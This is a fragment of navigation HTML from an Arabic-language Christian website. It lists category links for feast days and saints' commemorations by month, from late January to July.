	<li class="cat-item cat-item-567"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >28 كانون الثاني : مار افرام السرياني</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/31-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%af%d9%88%d9%86-%d8%a8%d9%88%d8%b3%d9%83%d9%88/" >31 كانون الثاني : دون بوسكو</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1014 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >شباط &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-568"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/9-%d8%b4%d8%a8%d8%a7%d8%b7-%d9%85%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1%d9%88%d9%86/" >9 شباط : مار مارون</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/14-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d9%84%d8%a7%d9%86%d8%aa%d9%8a%d9%86/" >14 شباط : القديس فلانتين</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d9%85-%d8%a8%d8%b4%d8%a7%d8%b1%d8%a9-%d8%a7%d8%a8%d9%88-%d9%85%d8%b1%d8%a7%d8%af/" >22 شباط : إقامة كرسي بطرس في أنطاكية &#8211; المكرم بشارة ابو مراد</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/27-%d8%b4%d8%a8%d8%a7%d8%b7-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%ba%d8%a7%d8%a8%d8%b1%d9%8a%d9%8a%d9%84-%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d8%a7%d8%b9/" >27 شباط : القديس غابرييل لسيدة الأوجاع</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1016 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >آذار &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-570"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/1-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d8%a7%d9%84%d8%ad%d8%a7%d8%b1%d8%b3/" >1 اذار : الملاك الحارس</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/2-%d8%a7%d8%b0%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%85%d8%a7%d8%b1%d9%88%d9%86-%d8%a7%d9%88%d9%84-%d8%a8%d8%b7%d8%b1%d9%8a%d8%b1%d9%83-%d9%85%d8%a7%d8%b1%d9%88%d9%86/" >2 اذار : مار يوحنا مارون (اول بطريرك ماروني)</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/4-%d8%a2%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%a3%d9%82%d8%af%d8%b3/" >4 آذار : عيد الوجه الأقدس</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/19-%d8%a7%d8%b0%d8%a7%d8%b1-%d9%85%d8%a7%d8%b1-%d9%8a%d9%88%d8%b3%d9%81-%d8%a7%d9%84%d8%a8%d8%aa%d9%88%d9%84/" >19 اذار : مار يوسف البتول</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/21-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" >21 اذار : عيد الام</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/23-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%81%d9%82%d8%a7/" >23 اذار : القديسة رفقا</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a2%d8%b0%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/26-%d8%a7%d8%b0%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d8%ac%d8%a8%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/" >26 اذار : الملاك جبرائيل</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1015 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >نيسان &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-577"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/23-%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%ac%d8%b1%d8%ac%d8%b3/" >23 نيسان : مار جرجس</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%83%d8%a7%d8%aa%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d9%86%d9%8a%d8%a9/" >29 نيسان : القديسة كاترين السيانية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1017 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أيار &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1008"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a3%d9%8a%d8%a7%d8%b1/" >الشهر المريمي &#8211; أيار</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%af%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%85%d9%86-%d8%a7%d9%8a%d8%a7%d8%b1/" >سيدة لبنان &#8211; الأحد الاول من ايار</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/3-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81-%d8%b5%d9%84%d9%8a%d8%a8-%d8%b3%d9%8a%d8%af%d9%86%d8%a7-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%81%d9%8a/" >3 أيار : اكتشاف صليب سيدنا يسوع المسيح في أورشليم</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%af%d9%88%d9%85%d9%86%d9%8a%d9%83-%d8%b3%d8%a7%d9%81%d9%8a%d9%88/" >6 ايار : القديس دومنيك سافيو</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/7-%d8%a3%d9%8a%d8%a7%d8%b1-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%ad%d8%a8%d9%8a%d8%a8/" >8 أيار : يوحنا الحبيب \ مولد القديس شربل</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a3%d9%8a%d8%a7%d8%b1-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/22-%d8%a7%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7/" >22 ايار : القديسة ريتا</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1018 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >حزيران &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-1011"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%b4%d9%87%d8%b1-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86/" >قلب يسوع &#8211; شهر حزيران</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84/" >6 حزيران : الملاك ميخائيل</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/13-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%a7%d9%86%d8%b7%d9%88%d9%86%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d8%a8%d8%af%d9%88%d8%a7%d9%86%d9%8a/" >13 حزيران : مار انطونيوس البدواني</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/21-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%a8/" >21 حزيران : عيد الأب</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/24-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d9%84%d8%af-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d8%af%d8%a7%d9%86/" >24 حزيران : مولد يوحنا المعمدان</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/26-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%b7%d9%88%d8%a8%d8%a7%d9%88%d9%8a-%d9%8a%d8%b9%d9%82%d9%88%d8%a8-%d8%a7%d9%84%d9%83%d8%a8%d9%88%d8%b4%d9%8a/" >26 حزيران : الطوباوي يعقوب الكبوشي</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/29-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d9%85%d8%a7%d8%b1-%d8%a8%d8%b7%d8%b1%d8%b3-%d9%88%d8%a8%d9%88%d9%84%d8%b3/" >29 حزيران : مار بطرس وبولس</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/30-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ab%d9%86%d9%8a-%d8%b9%d8%b4%d8%b1/" >30 حزيران: الرسل الاثني عشر</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1019 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >تموز &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-586"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%85%d8%a7%d8%b1%d9%8a%d8%a7-%d8%ba%d9%88%d8%b1%d8%aa%d9%8a/" >6 تموز : القديسة ماريا غورتي</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/9-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d8%b1%d9%88%d9%86%d9%8a%d9%83%d8%a7-%d8%ac%d9%88%d9%84%d9%8a%d8%a7%d9%86%d9%8a/" >9 تموز : القديسة فيرونيكا جولياني</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/10-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84/" >10 تموز :القديسون الاخوة المسابكييون والرهبان الفرنسيسكان وشهداء دمشق ١٨٦٠</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%a7%d9%84%d8%a7%d8%ad%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%aa%d9%85%d9%88%d8%b2-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d8%b4%d8%b1%d8%a8%d9%84/" >الاحد الثالث من تموز : عيد القديس شربل</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/17-%d8%aa%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d8%a7-%d9%88%d8%a7%d8%af%d9%8a-%d9%82%d9%86%d9%88%d8%a8%d9%8a%d9%86/" >17 تموز : القديسة مارينا وادي قنوبين</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%aa%d9%85%d9%88%d8%b2-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/20-%d8%aa%d9%85%d9%88%d8%b2-%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d8%a7%d8%b3-%d8%a7%d9%84%d8%ad%d9%8a/" >20 تموز : مار الياس الحي</a>
</li>
